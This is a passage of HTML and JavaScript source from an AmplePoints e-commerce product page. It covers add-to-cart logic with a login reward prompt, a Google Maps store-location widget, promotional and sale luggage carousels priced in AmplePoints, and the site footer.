                                    var single_price = '250.00';
                                    var pamples = '1458.33';
                                    var total_ample = '0.00';

                                    var usrmakey = '';
                                    var vendor_key = '282';
                                    var actiondata = 'add';

                                    usrmakey = usrmakey ? usrmakey : 0;

                                    $.ajax({
                                        url: '/category_filter/checkprodelevery.php',
                                        data: {
                                            proid: product_id,
                                            vid: vendor_key,
                                            userid: usrmakey
                                        },
                                        type: 'POST'
                                    })
                                        .done(function (data) {
                                            if (data.trim() == 'found') {

                                                if (usrmakey > 0) {

                                                    apn_vpb_add_to_cart(product_name, product_id, quentity, single_price, pamples, total_ample, usrmakey, vendor_key, actiondata);

                                                } else {

                                                    var noOfAmplesEarn = $('#buyearnamples').val();
                                                    var yourRewardValueRaw = $('#earnrewardonitem').val();
                                                    var yourRewardValue = yourRewardValueRaw.replace(/[^0-9.]/g, '');

                                                    Swal.fire({
                                                        title: "GET REWARDED NOW!",
                                                        html: `<p class='swal_p'>Are you sure you want to continue without logging in?</p><p class='swal_p'>By adding this product to your cart and logging in, you’ll earn ${noOfAmplesEarn} AmplePoints—worth $${yourRewardValue} —that could be used toward a future purchase.</p><p class='swal_p'>Log in now to make sure you don’t lose your rewards!</p>`,
                                                        showCancelButton: true,
                                                        showDenyButton: true,
                                                        confirmButtonText: "Add To Cart",
                                                        denyButtonText: "Login / Register",
                                                    }).then((result) => {

                                                        if (result.isConfirmed) {
                                                            apn_vpb_add_to_cart(product_name, product_id, quentity, single_price, pamples, total_ample, usrmakey, vendor_key, actiondata);
                                                        } else if (result.isDenied) {
                                                            openLoginModal();
                                                        }
                                                    });
                                                }


                                            } else {

                                                Swal.fire({
                                                    icon: "error",
                                                    title: "Oops...",
                                                    text: "Please Select One Of Delivery Method",
                                                });
                                            }
                                        });
                                });

                            </script>

                            
                                    
                                        <div class="add_to_crt_button_div text-center" id="btax" data-step="4"
                                             data-intro="Add Product To cart" data-position='left'>
                                            <a href="javascript:void(0);" class="btn btn-primary btn-cart"
                                               id="cartwithoutample">
                                                <i class="w-icon-cart"></i>
                                                <span>Add to Cart</span>
                                            </a>
                                        </div>

                                    
                                
                        </div>

                    

                    <div class="widget widget-banner mb-3">
                        <div class="block left-module">
                            <div class="contactmaps">
                                <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCmXHkqWH6CDzSmgd3a4mNngow3KQ-zi2Y&v=3.exp&sensor=false&libraries=places"></script>
                                <style>
                                    #map {
                                        height: 300px !important;
                                        width: 100% !important;
                                        border: 1px solid #333;
                                        margin-top: 0.6em;
                                        margin: 0;
                                    }

                                    .contactmaps form {

                                        position: absolute;
                                        z-index: 9;
                                        background: rgba(0, 0, 0, 0.5);
                                        right: 0;
                                        text-align: center;
                                        bottom: 0;
                                        text-align: center;
                                        top: 0;
                                        left: 0;
                                    }

                                    .contactmaps form label,
                                    .contactmaps form #address,
                                    .contactmaps .delivery {
                                        display: none !important;
                                    }

                                    .contactmaps form input[type="button"] {
                                        background: #f75d00;
                                        border: 0;
                                        color: #fff;
                                        padding: 6px 9px;
                                        position: absolute;
                                        left: 0;
                                        right: 0;
                                        right: 0;
                                        margin: 0 auto;
                                        top: 39%;
                                        height: 58px;
                                        border-radius: 10em;
                                        font-size: 13px;
                                        width: 199px;
                                        -moz-transition-duration: 1s;
                                        /* Safari */
                                        -webkit-transition-duration: 1s;
                                        /* Safari */
                                        transition-duration: 1s;
                                    }

                                    .contactmaps form:hover input[type="button"] {
                                        width: 100%;
                                        height: auto;
                                        top: 0;
                                        left: 0;
                                        right: 0;
                                        border-radius: 0;
                                        bottom: 0;
                                    }
                                </style>
                                <script>

                                    var geocoder;
                                    var map;
                                    var infowindow;
                                    var markers = [];

                                    function initialize() {
                                        geocoder = new google.maps.Geocoder();
                                        var loca = new google.maps.LatLng(41.7475, -74.0872);

                                        map = new google.maps.Map(document.getElementById('map'), {
                                            mapTypeId: google.maps.MapTypeId.ROADMAP,
                                            center: loca,
                                            zoom: 18
                                        });

                                    }

                                    function callback(results, status) {
                                        if (status == google.maps.places.PlacesServiceStatus.OK) {
                                            for (var i = 0; i < markers.length; i++) {
                                                var marker = markers.pop();
                                                marker.setMap(null);
                                                delete (marker);
                                            }
                                            for (var i = 0; i < results.length; i++) {
                                                createMarker(results[i]);
                                            }
                                        }
                                    }

                                    function createMarker(place) {
                                        var placeLoc = place.geometry.location;
                                        var marker = new google.maps.Marker({
                                            map: map,
                                            position: place.geometry.location
                                        });
                                        markers.push(marker);
                                        google.maps.event.addListener(marker, 'mouseover', function () {
                                            infowindow.setContent(place.name);
                                            infowindow.open(map, this);
                                        });
                                    }

                                    function codeAddress(addressvalue, phno) {

                                        $('.contactmaps form').css('display', 'none');

                                        var displayaddress = 0;


                                        if (addressvalue) {

                                            var address = addressvalue;

                                            displayaddress = 1;

                                        } else {

                                            var address = '3070 W Post Rd #105 Las Vegas, NV 89118 USA';

                                        }

                                        if (phno) {

                                            var phone_no = phno;

                                        } else {

                                            var phone_no = '702 799 9321';

                                        }

                                        if (displayaddress == 1) {

                                            $('.addressdetails').css('display', 'block');
                                            $('.address_val').html(address);
                                            $('.phone_val').html(phone_no);
                                        }


                                        geocoder.geocode({'address': address}, function (results, status) {
                                            if (status == google.maps.GeocoderStatus.OK) {
                                                map.setCenter(results[0].geometry.location);
                                                var marker = new google.maps.Marker({
                                                    map: map,
                                                    position: results[0].geometry.location
                                                });
                                                var request = {
                                                    location: results[0].geometry.location,
                                                    radius: 50000,
                                                    name: 'ski',
                                                    keyword: 'mountain',
                                                    type: ['park']
                                                };
                                                infowindow = new google.maps.InfoWindow();
                                                var service = new google.maps.places.PlacesService(map);
                                                service.nearbySearch(request, callback);
                                            } else {
                                                alert("Geocode was not successful for the following reason: " + status);
                                            }
                                        });
                                        return false;
                                    }

                                    google.maps.event.addDomListener(window, 'load', initialize);
                                </script>
                                <script>
                                    $(document).ready(function () {
                                        $('.srchloc').click(function () {
                                            $('.contactmaps form').css('display', 'none');
                                        });
                                    });
                                </script>
                                                                <script>
                                    $(document).ready(function () {
                                        $('.srchloc').click(function () {
                                            $('.contactmaps form').css('display', 'none');
                                        });
                                    });
                                </script>
                                <form onsubmit="return codeAddress()" style="display: none;">
                                    <label for="zip">Pick Address: </label>
                                    <input type="text" id="address" value="No Address"
                                           placeholder="12345" autofocus="">

                                    <input type="button" class="srchloc" value="Get Location >>>"
                                           onclick="codeAddress();">

                                </form>
                                <div id="map" style="width:200px; height:200px;"></div>

                                <div id="text"></div>
                                <script type="text/javascript">
                                    _uacct = "UA-162157-1";
                                    urchinTracker();
                                </script>

                                <ul class="delivery">
                                                                                                                <li>
                                            <div class="delivery-detail">
                                                <p></b>Shipping Address</b></p>
                                                                                                    <i class="fa fa-map-marker"></i> United States, &nbsp;
                                                    Nevada                                                    , &nbsp;
                                                    Las Vegas                                                    , &nbsp; (
                                                    89107                                                    )
                                                                                            </div>
                                        </li>
                                                                    </ul>
                            </div>

                            <style type="text/css">
                                .addressdetails {
                                    border: 1px solid #000;
                                    padding: 10px;
                                    margin-top: -15px;
                                    font-weight: bold;
                                    display: none;
                                }

                                .address_val {
                                    margin-bottom: 5px;
                                    margin-top: 5px;
                                    font-weight: bold;
                                    color: #000;
                                }

                                .phone_val {
                                    font-weight: bold;
                                    color: #000;
                                    margin-bottom: 0px;
                                }
                            </style>

                            <div class="addressdetails">
                                <p class="address_val"></p>
                                <p class="phone_val"></p>
                            </div>


                        </div>
                    </div>
                    <!-- End of Widget Map -->

                                                <div class="widget widget-products mt-1"
                                 style="/*border: 2px solid #ccc;padding: 4px;border-radius: 5px;*/">
                                <div class="title-link-wrapper mb-2">
                                    <h4 class="title title-link font-weight-bold">Promotional Product</h4>
                                </div>

                                <div class="swiper nav-top">
                                    <div class="swiper-container swiper-theme nav-top" data-swiper-options="{
                                                'slidesPerView': 1,
                                                'spaceBetween': 20,
                                                'loop': true,
                                                'navigation': {
                                                    'prevEl': '.swiper-button-prev',
                                                    'nextEl': '.swiper-button-next'
                                                }
                                            }">
                                        <div class="swiper-wrapper">

                                            
                                                        <div class="widget-col swiper-slide">

                                                            <div class="product-wrap">
                                                                <div class="product text-center">
                                                                    <figure class="product-media">
                                                                        <a href="/productdetail/47857">
                                                                            <img src="https://amplepoints.com/product_images/47857/amplepoints_product_1716651621_cc1_700x850 (1).jpg"
                                                                                 alt="ECODIVER CARRY-ON WHEELED DUFFEL"
                                                                                 width="300"
                                                                                 height="338">
                                                                                                                                                            <img src="https://amplepoints.com/product_images/47857/amplepoints_product_1716651621_cc4_700x850 (1).jpg"
                                                                                     alt="ECODIVER CARRY-ON WHEELED DUFFEL"
                                                                                     width="300" height="338">
                                                                                                                                                    </a>
                                                                        <div class="product-action-vertical">
                                                                            <a href="/productdetail/47857"
                                                                               class="btn-product-icon btn-cart w-icon-cart"
                                                                               title="Add to cart"></a>
                                                                            <a   href="javascript:void(0);" data-bs-toggle="modal" data-bs-target="#LoginModal"                                                                                     class="btn-product-icon btn-wishlist w-icon-heart"
                                                                                    title="Add to wishlist"></a>
                                                                        </div>
                                                                    </figure>
                                                                    <div class="product-details">
                                                                        <h4 class="product-name"><a
                                                                                    href="/productdetail/47857">ECODIVER CARRY-ON WHEELED DUFFEL</a>
                                                                        </h4>

                                                                        <div class="product-pa-wrapper">
                                                                            <div class="product-price lineThroughTxt">
                                                                                <ins class="new-price">$499.98</ins>
                                                                                                                                                            </div>
                                                                        </div>
                                                                                                                                                    <p class="text-default card-promo apFreeSection">
                                                                                                                                                                    <span>FREE</span> with
                                                                                    <span>4,166.50</span>
                                                                                    AmplePoints <br>
                                                                                    100% OFF! Member Exclusive
                                                                                                                                                            </p>
                                                                        
                                                                    </div>
                                                                </div>
                                                            </div>

                                                        </div>

                                                    
                                                        <div class="widget-col swiper-slide">

                                                            <div class="product-wrap">
                                                                <div class="product text-center">
                                                                    <figure class="product-media">
                                                                        <a href="/productdetail/47858">
                                                                            <img src="https://amplepoints.com/product_images/47858/amplepoints_product_1739437499_img1.jpg"
                                                                                 alt="Novaire 2 Piece Set (CO/L)"
                                                                                 width="300"
                                                                                 height="338">
                                                                                                                                                            <img src="https://amplepoints.com/product_images/47858/amplepoints_product_1739437499_IMG3.JPG"
                                                                                     alt="Novaire 2 Piece Set (CO/L)"
                                                                                     width="300" height="338">
                                                                                                                                                    </a>
                                                                        <div class="product-action-vertical">
                                                                            <a href="/productdetail/47858"
                                                                               class="btn-product-icon btn-cart w-icon-cart"
                                                                               title="Add to cart"></a>
                                                                            <a   href="javascript:void(0);" data-bs-toggle="modal" data-bs-target="#LoginModal"                                                                                     class="btn-product-icon btn-wishlist w-icon-heart"
                                                                                    title="Add to wishlist"></a>
                                                                        </div>
                                                                    </figure>
                                                                    <div class="product-details">
                                                                        <h4 class="product-name"><a
                                                                                    href="/productdetail/47858">Novaire 2 Piece Set (CO/L)</a>
                                                                        </h4>

                                                                        <div class="product-pa-wrapper">
                                                                            <div class="product-price lineThroughTxt">
                                                                                <ins class="new-price">$1,039.98</ins>
                                                                                                                                                            </div>
                                                                        </div>
                                                                                                                                                    <p class="text-default card-promo apFreeSection">
                                                                                                                                                                    <span>FREE</span> with
                                                                                    <span>8,666.50</span>
                                                                                    AmplePoints <br>
                                                                                    100% OFF! Member Exclusive
                                                                                                                                                            </p>
                                                                        
                                                                    </div>
                                                                </div>
                                                            </div>

                                                        </div>

                                                    
                                                        <div class="widget-col swiper-slide">

                                                            <div class="product-wrap">
                                                                <div class="product text-center">
                                                                    <figure class="product-media">
                                                                        <a href="/productdetail/47859">
                                                                            <img src="https://amplepoints.com/product_images/47859/amplepoints_product_1739437761_img1.jpg"
                                                                                 alt="Novaire 2 Piece Set (CO/L)"
                                                                                 width="300"
                                                                                 height="338">
                                                                                                                                                            <img src="https://amplepoints.com/product_images/47859/amplepoints_product_1739437761_IMG2.JPG"
                                                                                     alt="Novaire 2 Piece Set (CO/L)"
                                                                                     width="300" height="338">
                                                                                                                                                    </a>
                                                                        <div class="product-action-vertical">
                                                                            <a href="/productdetail/47859"
                                                                               class="btn-product-icon btn-cart w-icon-cart"
                                                                               title="Add to cart"></a>
                                                                            <a   href="javascript:void(0);" data-bs-toggle="modal" data-bs-target="#LoginModal"                                                                                     class="btn-product-icon btn-wishlist w-icon-heart"
                                                                                    title="Add to wishlist"></a>
                                                                        </div>
                                                                    </figure>
                                                                    <div class="product-details">
                                                                        <h4 class="product-name"><a
                                                                                    href="/productdetail/47859">Novaire 2 Piece Set (CO/L)</a>
                                                                        </h4>

                                                                        <div class="product-pa-wrapper">
                                                                            <div class="product-price lineThroughTxt">
                                                                                <ins class="new-price">$329.99</ins>
                                                                                                                                                            </div>
                                                                        </div>
                                                                                                                                                    <p class="text-default card-promo apFreeSection">
                                                                                                                                                                    $66.00                                                                                    <i class="fa fa-plus"
                                                                                       style="font-size: 1.5rem;"></i>
                                                                                    <span>2,199.93</span>
                                                                                    AmplePoints <br>
                                                                                    80% Off with Points!
                                                                                                                                                            </p>
                                                                        
                                                                    </div>
                                                                </div>
                                                            </div>

                                                        </div>

                                                    
                                                        <div class="widget-col swiper-slide">

                                                            <div class="product-wrap">
                                                                <div class="product text-center">
                                                                    <figure class="product-media">
                                                                        <a href="/productdetail/47860">
                                                                            <img src="https://amplepoints.com/product_images/47860/amplepoints_product_1691860627_x1_700x850 (1).jpg"
                                                                                 alt="ELEVATION PLUS LARGE SPINNER"
                                                                                 width="300"
                                                                                 height="338">
                                                                                                                                                            <img src="https://amplepoints.com/product_images/47860/amplepoints_product_1691860627_x2_700x850 (1).jpg"
                                                                                     alt="ELEVATION PLUS LARGE SPINNER"
                                                                                     width="300" height="338">
                                                                                                                                                    </a>
                                                                        <div class="product-action-vertical">
                                                                            <a href="/productdetail/47860"
                                                                               class="btn-product-icon btn-cart w-icon-cart"
                                                                               title="Add to cart"></a>
                                                                            <a   href="javascript:void(0);" data-bs-toggle="modal" data-bs-target="#LoginModal"                                                                                     class="btn-product-icon btn-wishlist w-icon-heart"
                                                                                    title="Add to wishlist"></a>
                                                                        </div>
                                                                    </figure>
                                                                    <div class="product-details">
                                                                        <h4 class="product-name"><a
                                                                                    href="/productdetail/47860">ELEVATION PLUS LARGE SPINNER</a>
                                                                        </h4>

                                                                        <div class="product-pa-wrapper">
                                                                            <div class="product-price lineThroughTxt">
                                                                                <ins class="new-price">$254.99</ins>
                                                                                                                                                            </div>
                                                                        </div>
                                                                                                                                                    <p class="text-default card-promo apFreeSection">
                                                                                                                                                                    $102.00                                                                                    <i class="fa fa-plus"
                                                                                       style="font-size: 1.5rem;"></i>
                                                                                    <span>1,274.95</span>
                                                                                    AmplePoints <br>
                                                                                    60% Off with Points!
                                                                                                                                                            </p>
                                                                        
                                                                    </div>
                                                                </div>
                                                            </div>

                                                        </div>

                                                    
                                        </div>
                                        <button class="swiper-button-next"></button>
                                        <button class="swiper-button-prev"></button>
                                    </div>
                                </div>
                            </div>
                        
                                                <div class="widget widget-products mt-1"
                                 style="/*border:2px solid #ccc;padding: 4px;border-radius: 5px;*/">
                                <div class="title-link-wrapper mb-2">
                                    <h4 class="title title-link font-weight-bold">On Sale Product</h4>
                                </div>

                                <div class="swiper nav-top">
                                    <div class="swiper-container swiper-theme nav-top" data-swiper-options="{
                                                'slidesPerView': 1,
                                                'spaceBetween': 20,
                                                'loop': true,
                                                'navigation': {
                                                    'prevEl': '.swiper-button-prev',
                                                    'nextEl': '.swiper-button-next'
                                                }
                                            }">
                                        <div class="swiper-wrapper">

                                            
                                                        <div class="widget-col swiper-slide">

                                                            <div class="product-wrap">
                                                                <div class="product text-center">
                                                                    <figure class="product-media">
                                                                        <a href="/productdetail/47852">
                                                                            <img src="https://amplepoints.com/product_images/47852/amplepoints_product_1752500280_2_700x850.jpg"
                                                                                 alt="Novaire Carry-On Spinner"
                                                                                 width="300"
                                                                                 height="338">
                                                                                                                                                            <img src="https://amplepoints.com/product_images/47852/amplepoints_product_1752500280_2_700x850.jpg"
                                                                                     alt="Novaire Carry-On Spinner"
                                                                                     width="300" height="338">
                                                                                                                                                    </a>
                                                                        <div class="product-action-vertical">
                                                                            <a href="/productdetail/47852"
                                                                               class="btn-product-icon btn-cart w-icon-cart"
                                                                               title="Add to cart"></a>
                                                                            <a   href="javascript:void(0);" data-bs-toggle="modal" data-bs-target="#LoginModal"                                                                                     class="btn-product-icon btn-wishlist w-icon-heart"
                                                                                    title="Add to wishlist"></a>
                                                                        </div>
                                                                    </figure>
                                                                    <div class="product-details">
                                                                        <h4 class="product-name"><a
                                                                                    href="/productdetail/47852">Novaire Carry-On Spinner</a>
                                                                        </h4>

                                                                        <div class="product-pa-wrapper">
                                                                            <div class="product-price lineThroughTxt">
                                                                                <ins class="new-price">$149.99</ins>
                                                                                                                                                            </div>
                                                                        </div>
                                                                                                                                                    <p class="text-default card-promo apFreeSection">
                                                                                                                                                                    $30.00                                                                                    <i class="fa fa-plus"
                                                                                       style="font-size: 1.5rem;"></i>
                                                                                    <span>999.93</span>
                                                                                    AmplePoints <br>
                                                                                    80% Off with Points!
                                                                                                                                                            </p>
                                                                                                                                            </div>
                                                                </div>
                                                            </div>

                                                        </div>

                                                    
                                                        <div class="widget-col swiper-slide">

                                                            <div class="product-wrap">
                                                                <div class="product text-center">
                                                                    <figure class="product-media">
                                                                        <a href="/productdetail/47853">
                                                                            <img src="https://amplepoints.com/product_images/47853/amplepoints_product_1752500410_3_700x850.jpg"
                                                                                 alt="Novaire Carry-On Spinner"
                                                                                 width="300"
                                                                                 height="338">
                                                                                                                                                            <img src="https://amplepoints.com/product_images/47853/amplepoints_product_1752500410_333_700x850.jpg"
                                                                                     alt="Novaire Carry-On Spinner"
                                                                                     width="300" height="338">
                                                                                                                                                    </a>
                                                                        <div class="product-action-vertical">
                                                                            <a href="/productdetail/47853"
                                                                               class="btn-product-icon btn-cart w-icon-cart"
                                                                               title="Add to cart"></a>
                                                                            <a   href="javascript:void(0);" data-bs-toggle="modal" data-bs-target="#LoginModal"                                                                                     class="btn-product-icon btn-wishlist w-icon-heart"
                                                                                    title="Add to wishlist"></a>
                                                                        </div>
                                                                    </figure>
                                                                    <div class="product-details">
                                                                        <h4 class="product-name"><a
                                                                                    href="/productdetail/47853">Novaire Carry-On Spinner</a>
                                                                        </h4>

                                                                        <div class="product-pa-wrapper">
                                                                            <div class="product-price lineThroughTxt">
                                                                                <ins class="new-price">$149.99</ins>
                                                                                                                                                            </div>
                                                                        </div>
                                                                                                                                                    <p class="text-default card-promo apFreeSection">
                                                                                                                                                                    $30.00                                                                                    <i class="fa fa-plus"
                                                                                       style="font-size: 1.5rem;"></i>
                                                                                    <span>999.93</span>
                                                                                    AmplePoints <br>
                                                                                    80% Off with Points!
                                                                                                                                                            </p>
                                                                                                                                            </div>
                                                                </div>
                                                            </div>

                                                        </div>

                                                    
                                                        <div class="widget-col swiper-slide">

                                                            <div class="product-wrap">
                                                                <div class="product text-center">
                                                                    <figure class="product-media">
                                                                        <a href="/productdetail/47854">
                                                                            <img src="https://amplepoints.com/product_images/47854/amplepoints_product_1716649892_w1_700x850 (1).jpg"
                                                                                 alt="FREEFORM CARRY-ON SPINNER"
                                                                                 width="300"
                                                                                 height="338">
                                                                                                                                                            <img src="https://amplepoints.com/product_images/47854/amplepoints_product_1716649892_w4_700x850 (1).jpg"
                                                                                     alt="FREEFORM CARRY-ON SPINNER"
                                                                                     width="300" height="338">
                                                                                                                                                    </a>
                                                                        <div class="product-action-vertical">
                                                                            <a href="/productdetail/47854"
                                                                               class="btn-product-icon btn-cart w-icon-cart"
                                                                               title="Add to cart"></a>
                                                                            <a   href="javascript:void(0);" data-bs-toggle="modal" data-bs-target="#LoginModal"                                                                                     class="btn-product-icon btn-wishlist w-icon-heart"
                                                                                    title="Add to wishlist"></a>
                                                                        </div>
                                                                    </figure>
                                                                    <div class="product-details">
                                                                        <h4 class="product-name"><a
                                                                                    href="/productdetail/47854">FREEFORM CARRY-ON SPINNER</a>
                                                                        </h4>

                                                                        <div class="product-pa-wrapper">
                                                                            <div class="product-price lineThroughTxt">
                                                                                <ins class="new-price">$319.98</ins>
                                                                                                                                                            </div>
                                                                        </div>
                                                                                                                                                    <p class="text-default card-promo apFreeSection">
                                                                                                                                                                    <span>FREE</span> with
                                                                                    <span>2,666.50</span>
                                                                                    AmplePoints <br>
                                                                                    100% OFF! Member Exclusive
                                                                                                                                                            </p>
                                                                                                                                            </div>
                                                                </div>
                                                            </div>

                                                        </div>

                                                    
                                                        <div class="widget-col swiper-slide">

                                                            <div class="product-wrap">
                                                                <div class="product text-center">
                                                                    <figure class="product-media">
                                                                        <a href="/productdetail/47856">
                                                                            <img src="https://amplepoints.com/product_images/47856/amplepoints_product_1716651384_z1_700x850 (1).jpg"
                                                                                 alt="DETOUR 29"
                                                                                 width="300"
                                                                                 height="338">
                                                                                                                                                            <img src="https://amplepoints.com/product_images/47856/amplepoints_product_1716651384_z6_700x850 (1).jpg"
                                                                                     alt="DETOUR 29"
                                                                                     width="300" height="338">
                                                                                                                                                    </a>
                                                                        <div class="product-action-vertical">
                                                                            <a href="/productdetail/47856"
                                                                               class="btn-product-icon btn-cart w-icon-cart"
                                                                               title="Add to cart"></a>
                                                                            <a   href="javascript:void(0);" data-bs-toggle="modal" data-bs-target="#LoginModal"                                                                                     class="btn-product-icon btn-wishlist w-icon-heart"
                                                                                    title="Add to wishlist"></a>
                                                                        </div>
                                                                    </figure>
                                                                    <div class="product-details">
                                                                        <h4 class="product-name"><a
                                                                                    href="/productdetail/47856">DETOUR 29</a>
                                                                        </h4>

                                                                        <div class="product-pa-wrapper">
                                                                            <div class="product-price lineThroughTxt">
                                                                                <ins class="new-price">$335.98</ins>
                                                                                                                                                            </div>
                                                                        </div>
                                                                                                                                                    <p class="text-default card-promo apFreeSection">
                                                                                                                                                                    <span>FREE</span> with
                                                                                    <span>2,799.83</span>
                                                                                    AmplePoints <br>
                                                                                    100% OFF! Member Exclusive
                                                                                                                                                            </p>
                                                                                                                                            </div>
                                                                </div>
                                                            </div>

                                                        </div>

                                                    
                                        </div>
                                        <button class="swiper-button-next"></button>
                                        <button class="swiper-button-prev"></button>
                                    </div>
                                </div>
                            </div>
                        

                </div>

                <!-- -- Right Area End -- -->

            </div>
            <!-- -- start of full width content -- -->


        </div>
    </div>
    <!-- End of Page Content -->
</main>
<!-- End of Main -->

<script type="text/javascript" src="/introjs/intro.js"></script>
<script>
    function myFunctionnew(price, no_of_amples, free_with_amples, discount_price, discount_amp, selectedprice, show_date, show_time, dtp_detail) {
        //alert(price);
        //alert(no_of_amples);
        //alert(free_with_amples);
        //alert(discount_price);
        //alert(discount_amp);
        CookieIsset = true;
        document.cookie = "price=" + price;
        document.cookie = "noofamples=" + no_of_amples;
        document.cookie = "freewithamples=" + free_with_amples;
        document.cookie = "disprice=" + discount_price;
        document.cookie = "disunt_amp=" + discount_amp;
        document.cookie = "selectedprice=" + selectedprice;
        document.cookie = "priceset=" + 1;
        document.cookie = "show_time=" + show_time;
        document.cookie = "show_date=" + show_date;
        document.cookie = "pro_descreption=" + dtp_detail;
        //alert(document.cookie);
        window.location.reload(true);

    }

    /*move the .ample_calc_container div into .mobile_calculator when the screen width is below a certain threshold for mobile*/

    document.addEventListener("DOMContentLoaded", function () {
        let ampleWidget = document.querySelector('.ample_calc_container');
        let mobileCalculator = document.querySelector('.mobile_calculator');
        let productRightArea = document.querySelector('.product_right_area');

        function moveCalculator() {
            let screenWidth = window.innerWidth;

            if (screenWidth <= 768) {
                if (!mobileCalculator.contains(ampleWidget)) {
                    mobileCalculator.appendChild(ampleWidget);
                }
            } else {
                if (!productRightArea.contains(ampleWidget)) {
                    productRightArea.appendChild(ampleWidget);
                }
            }
        }

        // Run on load
        moveCalculator();

        // Optimize resize event for better performance
        let resizeTimeout;
        window.addEventListener("resize", function () {
            clearTimeout(resizeTimeout);
            resizeTimeout = setTimeout(moveCalculator, 150); // Debounce for performance
        });

        // Detect orientation change (for mobile/tablets)
        window.addEventListener("orientationchange", moveCalculator);
    });

    $('.show_product_info').on('click', function () {
        $('.product__info_wrapper').toggle();
    });

</script>

</div>

<script>
    var xmlHttpRequest;

    function createXMLHttpRequest() {
        if (xmlHttpRequest != null) {
            return;
        }
        if (window.ActiveXObject) {
            try {
                xmlHttpRequest = new ActiveXObject('Msxml2.XMLHTTP');
            } catch (exception_1) {
                try {
                    xmlHttpRequest = new ActiveXObject('Microsoft.XMLHTTP');
                } catch (exception_2) {
                }
            }
        } else if (window.XMLHttpRequest) {
            xmlHttpRequest = new XMLHttpRequest();
        }
    }
</script>
<footer class="footer ample__footer">
    <div class="footer__container container">
        <div class="row">
            <div class="col-md-7 footer__left">
                <div class="row">
                    <div class="col-md-4">
                        <div class="footer__column_wrapper">
                            <h5 class="footer__title">
                                COMPANY
                            </h5>
                            <ul class="list-style-none">
                                <li>
                                    <a href="/about-us">
                                        About Us
                                    </a>
                                </li>
                                <li>
                                    <a href="/howitworks">
                                        How It Works
                                    </a>
                                </li>
                                <li>
                                    <a href="/faq">
                                        FAQ
                                    </a>
                                </li>
                                <li>
                                    <a href="/">
                                        Vendors
                                    </a>
                                </li>
                                <li>
                                    <a href="/charitystores">
                                        Charities
                                    </a>
                                </li>
                                <li>
                                    <a href="/tutorialvideo">
                                        Tutorial Videos
                                    </a>
                                </li>
                                <li>
                                    <a href="/partnerstores">
                                        Partner Stores
                                    </a>
                                </li>
                                <li>
                                    <a href="/radiostations">
                                        Radio
                                    </a>
                                </li>
                                <li>
                                    <a href="/podcasts">
                                        Podcast
                                    </a>
                                </li>
                            </ul>
                        </div>
                    </div>
                    <div class="col-md-4">
                        <div class="footer__column_wrapper">
                            <h5 class="footer__title">
                                NEED HELP?
                            </h5>
                            <ul class="list-style-none">
                                <li>
                                    <a href="/contact-us">
                                        Contact Us
                                    </a>
                                </li>
                                <li>
                                    <a href="/refund">
                                        Refund Policy
                                    </a>
                                </li>
                                <li>
                                    <a href="/delivery">
                                        Delivery Policy
                                    </a>
                                </li>
                                <li>
                                    <a href="/privacy-policy">
                                        Privacy Policy
                                    </a>
                                </li>
                                <li>
                                    <a href="/terms-conditions">
                                        Terms &amp; Conditions
                                    </a>
                                </li>
                                <li>
                                    <a href="/celebrityinfluencer">
                                        CELEBRITY/INFLUENCER
                                    </a>
                                </li>
                                <li>
                                    <a href="/onlinevendoragreement">
                                        Online Vendor Agreement
                                    </a>
                                </li>
                            </ul>
                        </div>
                    </div>
                    <div class="col-md-4">
                        <div class="footer__column_wrapper">
                            <h5 class="footer__title">
                                MY ACCOUNT
                            </h5>
                            <ul class="list-style-none">
                                <li>
                                                                            <a href="/login">
                                            Login
                                        </a>
                                                                    </li>
                                <li>
                                    <a href="/">
                                        Wishlist
                                    </a>
                                </li>
                                <li>
                                    <a href="/">
                                        AmplePoints
                                    </a>
                                </li>
                                <li>
                                    <a href="/">
                                        Interests
                                    </a>
                                </li>
                                <li>
                                    <a href="/memberbenefits">
                                        Member Benefits
                                    </a>
                                </li>
                                <li>
                                    <a href="/vendorbenefits">
                                        Vendor Benefits
                                    </a>
                                </li>
                                <li>
                                    <a href="/businessprofitcalculator">
                                        Business Profit Calculator
                                    </a>
                                </li>
                                <li>
                                    <a href="/advertising">
                                        Advertising
                                    </a>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="row footer__social">
                    <div class="col-md-12">
                        <h5 class="footer__title">
                            FOLLOW US
                        </h5>
                        <div class="social__icons">
                            <a href="https://www.facebook.com/amplepoints">
                                <i class="fab fa-facebook">
                                </i>
                            </a>
                            <a href="https://twitter.com/amplepoints_">
                                <i class="fab fa-twitter">
                                </i>
                            </a>
                            <a href="https://www.instagram.com/amplepoints_/">
                                <i class="fab fa-instagram">
                                </i>
                            </a>
                            <a href="https://www.pinterest.com/amplepoints/">
                                <i class="fab fa-pinterest">
                                </i>
                            </a>
                            <a href="https://www.youtube.com/channel/UCyBo20AgpfArtAEMGHPDNPg">
                                <i class="fab fa-youtube">
                                </i>
                            </a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-md-5 footer__right">
                <div class="footer__right_wrapper">
                    <div class="footer__logo">
                        <img src="/new_ap_assets/images/ample/footer_logo.png" class="img-fluid" alt="">
                    </div>
                    <div class="footer__newsletter">
                        <h5 class="footer__title">
                            NEWSLETTER
                        </h5>
                        <form action="" class="news__letter_form">
                            <input class="form-control" placeholder="Email ID" type="email"/>
                            <button class="btn newsletter__button">
                                SUBSCRIBE
                            </button>
                        </form>
                    </div>
                    <div class="footer__payment">
                        <h5 class="footer__title">
                            AMPLEPOINTS ACCEPTS
                        </h5>
                        <div class="footer___payment_images">
                            <img class="footer__payment_logo" alt="Visa logo"
                                 src="/new_ap_assets/images/ample/amplepoints_visa.png"/>
                            <img class="footer__payment_logo" alt="Master Card logo"
                                 src="/new_ap_assets/images/ample/amplepoints_master.png"/>
                            <img class="footer__payment_logo" alt="American Express logo"
                                 src="/new_ap_assets/images/ample/amplepoints_american.png"/>
                            <img class="footer__payment_logo" alt="PAypal logo"
                                 src="/new_ap_assets/images/ample/amplepoints_paypal.png"/>
                            <img class="footer__payment_logo" alt="Discover logo"
                                 src="/new_ap_assets/images/ample/amplepoints_discover.png"/>
                            <img class="footer__payment_logo" alt="Authorize logo"
                                 src="/new_ap_assets/images/ample/amplepoints_authorize.png"/>
                        </div>
                    </div>
                    <div class="footer__bottom">
                        <p>
                            AMPLEPOINTS IS A PATENTED TECHNOLOGY
                            <br>
                            © 2025 AMPLEPOINTS LLC. All Rights Reserved
                        </p>
                    </div>
                </div>
            </div>
        </div>

</footer>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118594802-1"></script>
<script>
